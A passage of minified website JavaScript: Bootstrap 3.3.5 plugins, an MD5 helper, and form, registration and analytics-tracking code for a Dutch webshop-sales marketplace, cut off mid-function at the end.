this.each(function(){var o=e(this),i=o.data("bs.scrollspy"),a="object"==typeof n&&n;i||o.data("bs.scrollspy",i=new t(this,a)),"string"==typeof n&&i[n]()})}t.VERSION="3.3.5",t.DEFAULTS={offset:10},t.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},t.prototype.refresh=function(){var t=this,n="offset",o=0;this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight(),e.isWindow(this.$scrollElement[0])||(n="position",o=this.$scrollElement.scrollTop()),this.$body.find(this.selector).map(function(){var t=e(this),i=t.data("target")||t.attr("href"),a=/^#./.test(i)&&e(i);return a&&a.length&&a.is(":visible")&&[[a[n]().top+o,i]]||null}).sort(function(e,t){return e[0]-t[0]}).each(function(){t.offsets.push(this[0]),t.targets.push(this[1])})},t.prototype.process=function(){var e,t=this.$scrollElement.scrollTop()+this.options.offset,n=this.getScrollHeight(),o=this.options.offset+n-this.$scrollElement.height(),i=this.offsets,a=this.targets,r=this.activeTarget;if(this.scrollHeight!=n&&this.refresh(),t>=o)return r!=(e=a[a.length-1])&&this.activate(e);if(r&&t<i[0])return this.activeTarget=null,this.clear();for(e=i.length;e--;)r!=a[e]&&t>=i[e]&&(void 0===i[e+1]||t<i[e+1])&&this.activate(a[e])},t.prototype.activate=function(t){this.activeTarget=t,this.clear();var n=this.selector+'[data-target="'+t+'"],'+this.selector+'[href="'+t+'"]',o=e(n).parents("li").addClass("active");o.parent(".dropdown-menu").length&&(o=o.closest("li.dropdown").addClass("active")),o.trigger("activate.bs.scrollspy")},t.prototype.clear=function(){e(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var o=e.fn.scrollspy;e.fn.scrollspy=n,e.fn.scrollspy.Constructor=t,e.fn.scrollspy.noConflict=function(){return e.fn.scrollspy=o,this},e(window).on("load.bs.scrollspy.data-api",function(){e('[data-spy="scroll"]').each(function(){var t=e(this);n.call(t,t.data())})})}(jQuery),function(e){"use strict";function t(t){return this.each(function(){var o=e(this),i=o.data("bs.tab");i||o.data("bs.tab",i=new n(this)),"string"==typeof t&&i[t]()})}var n=function(t){this.element=e(t)};n.VERSION="3.3.5",n.TRANSITION_DURATION=150,n.prototype.show=function(){var t=this.element,n=t.closest("ul:not(.dropdown-menu)"),o=t.data("target");if(o||(o=(o=t.attr("href"))&&o.replace(/.*(?=#[^\s]*$)/,"")),!t.parent("li").hasClass("active")){var i=n.find(".active:last a"),a=e.Event("hide.bs.tab",{relatedTarget:t[0]}),r=e.Event("show.bs.tab",{relatedTarget:i[0]});if(i.trigger(a),t.trigger(r),!r.isDefaultPrevented()&&!a.isDefaultPrevented()){var s=e(o);this.activate(t.closest("li"),n),this.activate(s,s.parent(),function(){i.trigger({type:"hidden.bs.tab",relatedTarget:t[0]}),t.trigger({type:"shown.bs.tab",relatedTarget:i[0]})})}}},n.prototype.activate=function(t,o,i){function a(){r.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),t.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),s?(t[0].offsetWidth,t.addClass("in")):t.removeClass("fade"),t.parent(".dropdown-menu").length&&t.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),i&&i()}var r=o.find("> .active"),s=i&&e.support.transition&&(r.length&&r.hasClass("fade")||!!o.find("> .fade").length);r.length&&s?r.one("bsTransitionEnd",a).emulateTransitionEnd(n.TRANSITION_DURATION):a(),r.removeClass("in")};var o=e.fn.tab;e.fn.tab=t,e.fn.tab.Constructor=n,e.fn.tab.noConflict=function(){return e.fn.tab=o,this};var i=function(n){n.preventDefault(),t.call(e(this),"show")};e(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',i).on("click.bs.tab.data-api",'[data-toggle="pill"]',i)}(jQuery),function(e){"use strict";function t(t){return this.each(function(){var o=e(this),i=o.data("bs.affix"),a="object"==typeof t&&t;i||o.data("bs.affix",i=new n(this,a)),"string"==typeof t&&i[t]()})}var n=function(t,o){this.options=e.extend({},n.DEFAULTS,o),this.$target=e(this.options.target).on("scroll.bs.affix.data-api",e.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",e.proxy(this.checkPositionWithEventLoop,this)),this.$element=e(t),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};n.VERSION="3.3.5",n.RESET="affix affix-top affix-bottom",n.DEFAULTS={offset:0,target:window},n.prototype.getState=function(e,t,n,o){var i=this.$target.scrollTop(),a=this.$element.offset(),r=this.$target.height();if(null!=n&&"top"==this.affixed)return n>i&&"top";if("bottom"==this.affixed)return null!=n?!(i+this.unpin<=a.top)&&"bottom":!(e-o>=i+r)&&"bottom";var s=null==this.affixed,l=s?i:a.top;return null!=n&&n>=i?"top":null!=o&&l+(s?r:t)>=e-o&&"bottom"},n.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(n.RESET).addClass("affix");var e=this.$target.scrollTop(),t=this.$element.offset();return this.pinnedOffset=t.top-e},n.prototype.checkPositionWithEventLoop=function(){setTimeout(e.proxy(this.checkPosition,this),1)},n.prototype.checkPosition=function(){if(this.$element.is(":visible")){var t=this.$element.height(),o=this.options.offset,i=o.top,a=o.bottom,r=Math.max(e(document).height(),e(document.body).height());"object"!=typeof o&&(a=i=o),"function"==typeof i&&(i=o.top(this.$element)),"function"==typeof a&&(a=o.bottom(this.$element));var s=this.getState(r,t,i,a);if(this.affixed!=s){null!=this.unpin&&this.$element.css("top","");var l="affix"+(s?"-"+s:""),c=e.Event(l+".bs.affix");if(this.$element.trigger(c),c.isDefaultPrevented())return;this.affixed=s,this.unpin="bottom"==s?this.getPinnedOffset():null,this.$element.removeClass(n.RESET).addClass(l).trigger(l.replace("affix","affixed")+".bs.affix")}"bottom"==s&&this.$element.offset({top:r-t-a})}};var o=e.fn.affix;e.fn.affix=t,e.fn.affix.Constructor=n,e.fn.affix.noConflict=function(){return e.fn.affix=o,this},e(window).on("load",function(){e('[data-spy="affix"]').each(function(){var n=e(this),o=n.data();o.offset=o.offset||{},null!=o.offsetBottom&&(o.offset.bottom=o.offsetBottom),null!=o.offsetTop&&(o.offset.top=o.offsetTop),t.call(n,o)})})}(jQuery),function(){function e(e,t){var r=e[0],s=e[1],l=e[2],d=e[3];r=n(r,s,l,d,t[0],7,-680876936),d=n(d,r,s,l,t[1],12,-389564586),l=n(l,d,r,s,t[2],17,606105819),s=n(s,l,d,r,t[3],22,-1044525330),r=n(r,s,l,d,t[4],7,-176418897),d=n(d,r,s,l,t[5],12,1200080426),l=n(l,d,r,s,t[6],17,-1473231341),s=n(s,l,d,r,t[7],22,-45705983),r=n(r,s,l,d,t[8],7,1770035416),d=n(d,r,s,l,t[9],12,-1958414417),l=n(l,d,r,s,t[10],17,-42063),s=n(s,l,d,r,t[11],22,-1990404162),r=n(r,s,l,d,t[12],7,1804603682),d=n(d,r,s,l,t[13],12,-40341101),l=n(l,d,r,s,t[14],17,-1502002290),r=o(r,s=n(s,l,d,r,t[15],22,1236535329),l,d,t[1],5,-165796510),d=o(d,r,s,l,t[6],9,-1069501632),l=o(l,d,r,s,t[11],14,643717713),s=o(s,l,d,r,t[0],20,-373897302),r=o(r,s,l,d,t[5],5,-701558691),d=o(d,r,s,l,t[10],9,38016083),l=o(l,d,r,s,t[15],14,-660478335),s=o(s,l,d,r,t[4],20,-405537848),r=o(r,s,l,d,t[9],5,568446438),d=o(d,r,s,l,t[14],9,-1019803690),l=o(l,d,r,s,t[3],14,-187363961),s=o(s,l,d,r,t[8],20,1163531501),r=o(r,s,l,d,t[13],5,-1444681467),d=o(d,r,s,l,t[2],9,-51403784),l=o(l,d,r,s,t[7],14,1735328473),r=i(r,s=o(s,l,d,r,t[12],20,-1926607734),l,d,t[5],4,-378558),d=i(d,r,s,l,t[8],11,-2022574463),l=i(l,d,r,s,t[11],16,1839030562),s=i(s,l,d,r,t[14],23,-35309556),r=i(r,s,l,d,t[1],4,-1530992060),d=i(d,r,s,l,t[4],11,1272893353),l=i(l,d,r,s,t[7],16,-155497632),s=i(s,l,d,r,t[10],23,-1094730640),r=i(r,s,l,d,t[13],4,681279174),d=i(d,r,s,l,t[0],11,-358537222),l=i(l,d,r,s,t[3],16,-722521979),s=i(s,l,d,r,t[6],23,76029189),r=i(r,s,l,d,t[9],4,-640364487),d=i(d,r,s,l,t[12],11,-421815835),l=i(l,d,r,s,t[15],16,530742520),r=a(r,s=i(s,l,d,r,t[2],23,-995338651),l,d,t[0],6,-198630844),d=a(d,r,s,l,t[7],10,1126891415),l=a(l,d,r,s,t[14],15,-1416354905),s=a(s,l,d,r,t[5],21,-57434055),r=a(r,s,l,d,t[12],6,1700485571),d=a(d,r,s,l,t[3],10,-1894986606),l=a(l,d,r,s,t[10],15,-1051523),s=a(s,l,d,r,t[1],21,-2054922799),r=a(r,s,l,d,t[8],6,1873313359),d=a(d,r,s,l,t[15],10,-30611744),l=a(l,d,r,s,t[6],15,-1560198380),s=a(s,l,d,r,t[13],21,1309151649),r=a(r,s,l,d,t[4],6,-145523070),d=a(d,r,s,l,t[11],10,-1120210379),l=a(l,d,r,s,t[2],15,718787259),s=a(s,l,d,r,t[9],21,-343485551),e[0]=c(r,e[0]),e[1]=c(s,e[1]),e[2]=c(l,e[2]),e[3]=c(d,e[3])}function t(e,t,n,o,i,a){return t=c(c(t,e),c(o,a)),c(t<<i|t>>>32-i,n)}function n(e,n,o,i,a,r,s){return t(n&o|~n&i,e,n,a,r,s)}function o(e,n,o,i,a,r,s){return t(n&i|o&~i,e,n,a,r,s)}function i(e,n,o,i,a,r,s){return t(n^o^i,e,n,a,r,s)}function a(e,n,o,i,a,r,s){return t(o^(n|~i),e,n,a,r,s)}function r(e){var t,n=[];for(t=0;t<64;t+=4)n[t>>2]=e.charCodeAt(t)+(e.charCodeAt(t+1)<<8)+(e.charCodeAt(t+2)<<16)+(e.charCodeAt(t+3)<<24);return n}var s="0123456789abcdef".split("");function l(e){for(var t="",n=0;n<4;n++)t+=s[e>>8*n+4&15]+s[e>>8*n&15];return t}function c(e,t){return e+t&4294967295}if(window.md5=function(t){return function(e){for(var t=0;t<e.length;t++)e[t]=l(e[t]);return e.join("")}(function(t){txt="";var n,o=t.length,i=[1732584193,-271733879,-1732584194,271733878];for(n=64;n<=t.length;n+=64)e(i,r(t.substring(n-64,n)));t=t.substring(n-64);var a=[0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0];for(n=0;n<t.length;n++)a[n>>2]|=t.charCodeAt(n)<<(n%4<<3);if(a[n>>2]|=128<<(n%4<<3),n>55)for(e(i,a),n=0;n<16;n++)a[n]=0;return a[14]=8*o,e(i,a),i}(t))},"5d41402abc4b2a76b9719d911017c592"!=md5("hello"))function c(e,t){var n=(65535&e)+(65535&t);return(e>>16)+(t>>16)+(n>>16)<<16|65535&n}}(),jQuery(document).ready(function(){window.location.href.split("/");$(window).width()>767&&setTimeout(function(){$(".header-container").sticky({topSpacing:0,zIndex:9999}),$(".header-container").on("sticky-start",function(){$(".navbar-wrapper").css("z-index",9999),console.log("Bakc to 9999")}),$(".stickyme").sticky({topSpacing:85,zIndex:999,bottomSpacing:300,width:244}),$(window).scrollTop(1)},100),$(".bh-balloon").click(function(){var e=$(this).attr("data-balloon");0==$(".balloon").length&&$("body").append('<div class="balloon-back"></div><div class="balloon"></div>'),$(".balloon").show(200),$(".balloon").html('<a href="#" onclick="$(\'.balloon, .balloon-back\').hide(200);return false" class="closebutton fa fa-times"></a>'+e),$(".balloon-back").show(200)}),$(".launch-modal").on("click",function(e){e.preventDefault(),$("#"+$(this).data("modal-id")).modal()}),$(".faq-item h3").on("click",function(){$(this).next().toggleClass("visible")}),null!=navigator.vendor&&navigator.vendor.match(/Apple Computer, Inc./)&&(navigator.userAgent.match(/iPhone/i)||navigator.userAgent.match(/iPod/i)||navigator.userAgent.match(/iPad/i))&&$("body").addClass("ios"),jQuery(".chk-number").on("keyup",function(){var e=this,t=$(this).val(),n=t.replace(/[^0-9]/g,"");t!=n&&($(this).css("background-color","red"),$(this).val(n),setTimeout(function(){$(e).css("background-color","#FFFFFF")},100))})}),wso_intakebanner=function(){wsk.popup.init("Intake voor verkopers",' <div class="form-group frm-domain"><label class="sr-only form-control">Domeinnaam</label>\n                                <input name="domain" type="text" class="form-control intake-domain" placeholder="Domeinnaam" value="">\n                            </div>\n                            <div class="form-group"><label class="sr-only form-control">Naam</label>\n                                <input name="firstname" type="text" class="form-control intake-name" placeholder="Naam" value="">\n                            </div>\n                            <div class="form-group"><label class="sr-only form-control">E-Mail</label>\n                                <input name="email" type="text" class="form-control intake-email" placeholder="E-mail" value="">\n                            </div>\n                            <div class="form-group" style="margin-bottom: 10px;"><label class="sr-only form-control">Telefoon</label>\n                                <input name="email" type="text" class="form-control intake-phone" placeholder="Telefoon" value="">\n                            </div>\n                            <div class="form-group" style="margin-bottom: 0; margin-top: 20px;">\n','<button type="submit" class="btn btn-orange bh-intake" onclick="wso_intakebanner_click()">Aanvragen</button>'),$(".intake-email").val($(".banner-intake-email").val())},wso_intakebanner_click=function(){event.preventDefault();var e={url:jQuery(".intake-domain").val(),name:jQuery(".intake-name").val(),email:jQuery(".intake-email").val(),phone:jQuery(".intake-phone").val(),intake:"intake"};$.ajax({method:"post",url:"/ajax/?action=email",data:e});var n='<div class="registration"><div class="vform modal-look" style="margin-top: 80px;"><header>'+t("Aanvullende informatie")+"</header>"+t("Uw gegevens worden uitsluitend gebruikt ten behoeve van deze intake.")+"<label>"+t("Jaaromzet")+':</label><input type="text" onblur="this.value=this.value.replace(/[^\\d]/,\'\')" placeholder="'+t("Rond af op hele bedragen")+'" value="" class="intake-val-revenue" /><br /><label>'+t("Nettowinst per jaar (ex btw)")+':</label><input type="text" onblur="this.value=this.value.replace(/[^\\d]/,\'\')" placeholder="'+t("Rond af op hele euro's")+'" value="" class="intake-val-net-profit" /><br /><footer style="text-align: center"><a href="#" onclick="cancelIntakePart2(); return false" style="color: #fa800a">annuleren</a> &nbsp;&nbsp; <button class="btn btn-primary" onclick="sendIntakePart2(); return false">Verstuur</button></footer></div></div>';$("body").append(n),fbq("track","Lead"),wsk.popup.esc()},wso_newslbanner=function(){var e=$(".banner-newsletter-email").val(),t={};t.email=e,$.ajax({method:"post",url:"/ajax/?action=mailchimp",data:t}),wsk.popup.init("Nieuwsbrief","U bent nu ingeschreven voor de nieuwsbrief. ",'<button onclick="wsk.popup.esc()" class="btn">Sluiten</button>'),$(".lib-modal").css("min-height","300px")},wso_valuebanner=function(){wskv.preinit();$(".banner-valuation-email");$(".val-email").val($(".banner-valuation-email").val())},jQuery(window).on("load",function(){if($(".menu-account-switch").on("mouseover",function(){$(".menu-account-drop").addClass("stay"),window.menuAccountDropTO=setTimeout(function(){$(".menu-account-drop").removeClass("stay")},3e3)}),$(".bh-buy").click(function(){console.log("Button click: ",this),$(this).hasClass("search-p")&&(document.searchprofile=!0),showForm("buy"),fbq("track","Lead")}),$(".bh-sell").click(function(){window.wc_toId>0?alert(t("Log eerst uit om een verkoop account aan te maken")):(console.log("this",$(this).attr("data-package")),showForm("sell",$(this).attr("data-package")),document.cookie="package="+$(this).attr("data-package"),fbq("track","Lead"))}),$(".btn-thanks-close").click(function(){return $(".thankyou").fadeOut(200),!1}),$(".bh-intake").click(function(e){e.preventDefault();var n={url:jQuery(".intake-form .intake-domain").val(),firstname:jQuery(".intake-form .intake-firstname").val(),name:jQuery(".intake-form .intake-name").val(),email:jQuery(".intake-form .intake-email").val(),phone:jQuery(".intake-form .intake-phone").val(),intake:"intake",token:jQuery(".intake-form .intake-token").val()};window.intakedata=n,console.log("Mail now: ",n),triggerConversion("seller_intake"),$.ajax({method:"post",url:"/ajax/?action=email",data:n});var o='<div class="registration"><div class="vform modal-look" style="padding: 20px; margin-top: 80px; background-color: #394657; color: white; padding: 60px 30px 120px 30px"><header style="background-color: #394657; color: white; height: 60px; padding-top: 20px; padding-left: 30px; font-weight: 600">'+t("Plan een telefonische intake in of schrijf uzelf direct in")+"</header><br>"+t("De intake is niet verplicht: U kunt ook gelijk een verkoopprofiel aanmaken via de optie Direct inschrijven.")+" "+t("Wilt u liever eerst een van onze adviseurs spreken? Kies dan voor de vrijblijvende telefonische intake.")+'<br><div style="margin-top: 15px; text-align: center"><input style="background: #FFF" type="text" onblur="this.value=this.value.replace(/[^\\d]/,\'\')" placeholder="'+t("Jaaromzet")+'" value="" class="intake-val-revenue" /><br /><input style="background: #FFF" type="text" onblur="this.value=this.value.replace(/[^\\d]/,\'\')" placeholder="'+t("Nettowinst per jaar (ex btw)")+'" value="" class="intake-val-net-profit" /></div><br /><footer style="text-align: center; background-color: #394657; color: white"><a href="#" onclick="cancelIntakePart2(); return false" style="color: #fa800a">Annuleren</a> &nbsp;&nbsp; <button class="btn btn-primary" onclick="sendIntakePart2(); return false">Telefonische intake</button> &nbsp;&nbsp;<button class="btn btn-primary bh-sendform" onclick="bhSendForm(); return false">Verder naar aanmelden</button></footer></div></div>';$("body").append(o),fbq("track","Lead")}),$(".bh-invite").click(function(e){e.preventDefault(),$.ajax({method:"post",url:"/ajax/?action=email",data:{url:jQuery(".intake-domain").val(),name:jQuery(".intake-name").val(),email:jQuery(".intake-email").val(),phone:jQuery(".intake-phone").val(),choice:jQuery(".intake-choice").val(),source:jQuery(".intake-source").val()}}),$(".invite-form").html('<b>Intake formulier</b><a href="#" onclick="$(\'.invite-back, .invite-form\').hide();" style="float: right; margin-top: -21px;<br />Bedankt voor uw bericht.')}),window.bhSendForm=function(){if($(this).hasClass("value-form")){var e=!0;formdata2={},formdata2.email=jQuery(".introform .val-email").val(),$.ajax({method:"post",url:"/ajax/?action=mailchimp",data:formdata2}),$.ajax({method:"post",url:"/ajaxvalue",data:{url:jQuery(".introform .val-domain").val(),name:jQuery(".introform .val-name").val(),email:jQuery(".introform .val-email").val()}})}else{console.log("Check via intake?"),window.intakedata&&(console.log("Restore data: ",window.intakedata),$(".val-voornaam2").val(window.intakedata.firstname),$(".val-achternaam2").val(window.intakedata.name),$(".val-email2").val(window.intakedata.email),$(".val-phone2").val(window.intakedata.phone),$(".val-vwd-2").prop("checked",!0),document.formMode="sell");e=!0;""==$(".val-voornaam2").val()?($(".val-voornaam2").css("border","solid red 1px"),e=!1):$(".val-voornaam2").css("border","none"),""==$(".val-achternaam2").val()?($(".val-achternaam2").css("border","solid red 1px"),e=!1):$(".val-achternaam2").css("border","none"),""!=$(".val-email2").val()&&validEmail($(".val-email2").val())?$(".val-email2").css("border","none"):($(".val-email2").css("border","solid red 1px"),e=!1),""!=$(".val-phone2").val()&&validPhone($(".val-phone2").val())?$(".val-phone2").css("border","none"):($(".val-phone2").css("border","solid red 1px"),e=!1),$(".val-vwd-2").is(":checked")?$(".vwd-label").css("color","white"):($(".vwd-label").css("color","red"),e=!1)}if(e){head.load("/website/static/webshopkopen/country/css/jquery-countryselector.css"),head.load("/website/static/webshopkopen/country/js/jquery.countryselector.js");var n=$("#newsletterActive").is(":checked")?"1":"0";formdata={},formdata.firstname=nun($(".val-name").val())+nun($(".val-voornaam2").val()),formdata.lastname=nun($(".val-achternaam2").val()),formdata.email=nun($(".val-email").val())+nun($(".val-email2").val()),formdata.website=nun($(".val-domain").val())+nun($(".val-domain2").val()),formdata.message=nun($(".val-message").val())+nun($(".val-message2").val()),formdata.branche=nun($(".val-branche").val())+nun($(".val-branche2").val()),formdata.phone=nun($(".val-phone").val())+nun($(".val-phone2").val()),formdata.mode=document.formMode,formdata.newsletterActive=n,$.ajax({method:"post",url:window.getJsConfig("SIMPLE_MAIL_URL","/api/wsk/v1/sitevalue/"),data:formdata,success:function(o){if($(".emailerror").remove(),"nok"!=o||"sell"!=document.formMode&&"buy"!=document.formMode)if("undefined"!=typeof ga&&ga("send",{hitType:"pageview",page:"/"+document.formMode+"_success.html"}),console.log("Step: go to profile: ",document.formMode),"sell"==document.formMode){triggerConversion("seller_account"),$(".registration").hide();var i="profiel";document.domain.indexOf("webshop")>0&&(i="sell"),location.href="/profiel/"+i+"/?n="+nun($(".val-voornaam2").val())+"&a="+nun($(".val-achternaam2").val())+"&e="+nun($(".val-email2").val())+"&p="+nun($(".val-phone2").val())+"&d=&accountType=seller&nl="+n}else{if("buy"!=document.formMode){var a=$(".val-domain").val(),r=$(".val-name").val(),s=$(".val-email").val(),l=$(".val-vwd-value").is(":checked");return e=!0,""==a?(e=!1,$(".val-domain").addClass("error")):$(".val-domain").removeClass("error"),""==r?(e=!1,$(".val-name").addClass("error")):$(".val-name").removeClass("error"),""==s?(e=!1,$(".val-email").addClass("error")):$(".val-email").removeClass("error"),l?$(".vwd-label").removeClass("error"):($(".vwd-label").addClass("error"),e=!1),e&&wskv.init(formdata),!1}var c=t("Registreren als")+' <span class="accountType">'+t("koper")+" (2)</span>",d=t("Inschrijven is gratis!");document.searchprofile&&(c=t("Zoekadvertentie plaatsen")+" (2)",d=" ","");var u='<div class="form-top"><a href="#" onclick="hideForm(); return false" class="closebutton fa fa-times"></a><div class="form-top-left"><h3>'+c+"</h3><h5>"+d+'</h5></div></div><div class="form-bottom"><form class="form-horizontal" role="form" action="" method="post"><div class="form-group left">   <label class="sr-only form-control">'+t("Bedrijf")+'</label><input name="bedrijf" placeholder="'+t("Bedrijf")+'" type="text" class="form-control val-company" value=""></div><div class="form-group right">   <label class="sr-only form-control">'+t("Kvk")+'</label><input name="kvk" placeholder="'+t("KVK-nummer")+'" type="text" class="form-control val-kvk" value=""></div><div class="form-group group-street">   <label class="sr-only form-control">'+t("Straat")+'</label><input name="street" type="text" class="form-control val-street" placeholder="'+t("Straat")+' *" value=""></div><div class="form-group left">   <label class="sr-only form-control">'+t("Postcode")+'</label><input name="zipp" type="text" class="form-control val-zipp" placeholder="'+t("Postcode")+' *" value=""></div><div class="form-group right">   <label class="sr-only form-control">'+t("Plaats")+'</label><input name="city" type="text" class="form-control val-city" placeholder="'+t("Plaats")+' *" value=""></div><div class="form-group">   <label class="sr-only form-control">LinkedIn</label><input name="linkedin" type="text" class="form-control val-linkedin" placeholder="'+t("LinkedIn Profiel")+'" value=""></div><div class="form-group">       <select placeholder="'+t("land")+'" class="val-country" value="NLD"></select></div><div class="form-group">       <select placeholder="'+t("Koopt u voor uzelf?")+'" class="val-typebuyer" style="box-shadow: none; -webkit-box-shadow: none; height: 35px; border: none !important;">       <option value="" disabled selected style="display: none;">'+t("Koopt u voor uzelf?")+'</option>       <option value="yes">'+t("Ja, ik koop voor mezelf")+'</option>       <option value="advisor">'+t("Nee, ik ben adviseur")+'</option>       <option value="other">'+t("Nee, anders")+'</option>   </select></div><div class="form-group">   <button type="submit" onclick="return window.buyRegOne()" class="btn btn-black bh-sendform-buy2">'+t("Inschrijving afronden")+"</button></div></form></div></div>";$(".register-form").html(u),function e(){"function"==typeof $.fn.countrySelector?$(".val-country").countrySelector({value:"NLD"}):setTimeout(e,200)}(),window.formdata=formdata,formdata2={},formdata2.email=formdata.email,$.ajax({method:"post",url:"/ajax/?action=mailchimp",data:formdata2})}else $(".form-group.email input").css("border","solid 1px red"),$(".form-group.email").append('<div class="emailerror">'+t("Uw E-mailadres is al bekend, log in of gebruik een ander mailadres.")+"</div>")}})}else console.log("Not valid ");return"buy"==document.formMode&&(triggerConversion("free_buyer_account"),window.taglib.converion(2,"buy_popup_next")),!1},$(".bh-sendform").click(window.bhSendForm),window.buyRegOne=function(){var e=!0;return""==$(".val-street").val()?($(".val-street").css("border","solid red 1px"),e=!1,$(".val-street").parent().addClass("error-msg")):($(".val-street").css("border","none"),$(".val-street").parent().removeClass("error-msg")),/.*\d.*/i.test($(".val-street").val())?($(".val-street").css("border","none"),$(".val-street").parent().removeClass("error-msg")):($(".val-street").css("border","solid red 1px"),$(".val-street").parent().addClass("error-msg"),e=!1),""==$(".val-zipp").val()?($(".val-zipp").css("border","solid red 1px"),e=!1,$(".val-zipp").parent().addClass("error-msg")):($(".val-zipp").css("border","none"),$(".val-zipp").parent().removeClass("error-msg")),""==$(".val-city").val()?($(".val-city").css("border","solid red 1px"),$(".val-city").parent().addClass("error-msg"),e=!1):($(".val-city").css("border","none"),$(".val-city").parent().removeClass("error-msg")),e&&(window.formdata.company=$(".val-company").val(),window.formdata.kvk=$(".val-kvk").val(),window.formdata.street=$(".val-street").val(),window.formdata.zipp=$(".val-zipp").val(),window.formdata.city=$(".val-city").val(),window.formdata.country=$(".val-country").val(),window.formdata.linkedin=$(".val-linkedin").val(),window.formdata.typeBuyer=$(".val-typebuyer").val(),console.log("Final step registration:"),$.ajax({method:"post",url:"/profiel/ajaxregister",data:window.formdata,success:function(e){console.log(e),e.indexOf("ok")>-1?location.href.indexOf("aanbod")>0?location=location.href.split("#")[0]+"?anew=ty615yt":document.searchprofile?location="/profiel/profiel/?anew=searchprofile":location="/profiel/profiel/?anew=ty615yt":e.indexOf("SMS|")>-1||$(".register-form").html('<div class="form-top-left"><h3>'+t("Fout")+'</h3><span class="accountType">'+t("Er is wat misgegaan")+"</span></div>")}})),!1},jQuery("button.bh-contact-shop").click(function(e){formdata={name:jQuery(".contact-name").val(),locat:window.location.href,email:jQuery(".contact-email").val(),msg:jQuery(".contact-message").val()},$.ajax({method:"post",url:"/api/wsk/v1/mail/",data:formdata,success:function(){}}),jQuery("div.bh-contact-shop").hide(200),jQuery("div.bh-contact-thanks").show(200),ga("send",{hitType:"pageview",page:"/adpage_success.html"})}),jQuery(".bh-open-ndainfo").click(function(){var e,t=$(this).attr("data-url"),n=/iPad|iPhone|iPod/.test(navigator.userAgent)&&!window.MSStream;console.log(t),e=void 0!==t&&""!=t?t+"?nda=1":window.location.href.split("#")[0]+"?nda=1",n?location=e+"?nda=1&ios=1":(jQuery(".nda-view").show(),jQuery(".nda-view .view").html('<iframe src="'+e+'"></iframe>'))}),jQuery(".su-filter-container").on("click",function(){jQuery(this).hasClass("opened")||(jQuery(this).addClass("opened"),jQuery(this).find("div").show(),jQuery(this).animate({height:jQuery(this).get(0).scrollHeight},100),jQuery(this).find(".filter-icon").hide(50),jQuery(this).find(".close-icon").show(50))}),jQuery(".su-filter-container .close-icon").on("click",function(e){e.stopPropagation();var t=$(this).attr("data-filter");console.log("Reset filter: ",t),delete shops.filterState[t],shops.publish(shops.filterState),console.log("shops.filterState 3",shops.filterState),jQuery(this).parent().animate({height:34},100),jQuery(this).parent().find(".filter-icon").show(50),jQuery(this).parent().find(".close-icon").hide(50),jQuery(this).parent().removeClass("opened"),jQuery(this).parent().find("div").hide(),jQuery(this).parent().find("input:checked").removeAttr("checked"),jQuery(".boxgroup-"+t).remove(),shops.updateFilterCounts()}),$(".bh-faqbox").length){var e,n=Array();n.koper="<ul><h3>Koper</h3>",n.verkoper="<ul><h3>Verkoper</h3>",n.account="<ul><h3>Account</h3>",n.gebruik="<ul><h3>Gebruik</h3>",$(".content-row h3").each(function(t,o){console.log(t,o),$(o).hasClass("faq-koper")&&(e="koper"),$(o).hasClass("faq-verkoper")&&(e="verkoper"),$(o).hasClass("faq-account")&&(e="account"),$(o).hasClass("faq-gebruik")&&(e="gebruik"),n[e]+='<li><a href="#faq'+t+'">'+$(o).html()+"</a></li>",$(o).append('<a name="faq'+t+'"></a>')}),n.koper+="</ul>",n.verkoper+="</ul>",n.account+="</ul>",n.gebruik+="</ul>",console.log(n);var o='<div class="col-md-6">'+n.koper+n.account+n.gebruik+'</div><div class="col-md-6">'+n.verkoper+"</div>";$(".bh-faqbox").html(o)}}),window.taglib={},window.taglib.tag=function(e){console.log("GA Tag: ",e),"undefined"!=typeof ga&&(ga("send","event","Button","Click",e),gtag("event","Button",{event_category:"Click",event_label:e}),console.log("Taglib tag",e))},window.taglib.converion=function(e,t){console.log("Conversion Tag: ",e+":"+t),"undefined"!=typeof gtag&&(gtag("event",t,{event_category:"conv."+e}),console.log("Taglib conversion",e,t)),"undefined"!=typeof fbq&&fbq("track","Lead")};var addTag=function(e,t){jQuery(document).on("click",e,function(){window.taglib.tag(t)})},addConv=function(e,t,n){jQuery(document).on("click",e,function(){window.taglib.converion(t,n)})};function formNewslSubmit(){return formdata={},formdata.email=jQuery(".newsl-mail").val(),""==formdata.email&&(formdata.email=$(".form-horizontal").val()),""!=formdata.email&&($.ajax({method:"post",url:"/ajax/?action=mailchimp",data:formdata,success:function(){jQuery(".newsl-form input").hide(),jQuery(".newsl-thanks").show(),"undefined"!=typeof ga&&ga("send",{hitType:"pageview",page:"/newsletter_success.html"})}}),!1)}function initHomeMenu(){$("ul.nav>li>ul").each(function(){var e=$(this).parent(),t=$("a.main",e);$(this).addClass("dropdown-menu"),$(window).width()<767&&(e.find(".main").attr("data-href",e.find(".main").attr("href")),e.find(".main").attr("href","#"),e.find(".main").on("click",function(t,n){"true"==$(this).attr("clicked")&&(console.log("Go go go"),location=e.find(".main").attr("data-href")),$(this).attr("clicked",!0)})),e.addClass("dropdown"),t.addClass("dropdown-toggle"),e.on("mouseenter",function(){$("ul",$(this)).show()}),e.on("mouseleave",function(){$("ul",$(this)).hide()})}),$(".bs-sidenav ul").each(function(){$(this).addClass("nav")}),$("#portalHeader img, #portalHeader .item, #portalHeader").height($(window).height())}function initCountries(e){head.load("/website/static/webshopkopen/country/css/jquery-countryselector.css","/website/static/webshopkopen/country/js/jquery.countryselector.js",function(){void 0!==e?$(".country_select").countrySelector({value:e}):$(".country_select").countrySelector(),console.log("TRANSLAT!",$(".translate-country-code").length),$(".translate-country-code").each(function(e){code=$(this).val(),$(this).val($.fn.countrySelector("getCountry",code))})})}function landingMail(){var 